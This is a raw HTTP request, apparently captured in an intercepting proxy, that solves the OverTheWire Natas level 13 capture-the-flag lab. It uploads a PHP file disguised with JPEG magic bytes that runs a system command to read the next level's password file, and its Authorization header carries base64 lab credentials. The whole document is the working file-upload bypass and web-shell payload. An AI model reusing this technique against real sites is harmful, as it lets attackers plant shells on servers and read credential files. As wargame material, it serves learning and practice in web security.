 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 472
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNmRDH2kldThROAL0
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryNmRDH2kldThROAL0
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryNmRDH2kldThROAL0
21 Content-Disposition: form-data; name="filename"
22
23 rcvlmx9rld.php
24 ------WebKitFormBoundaryNmRDH2kldThROAL0
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
26 Content-Type: application/x-php
27
28 ÿØÿà<?php
29 echo system("cat /etc/natas_webpass/natas14");
30 ?>
31
32 ------WebKitFormBoundaryNmRDH2kldThROAL0--
33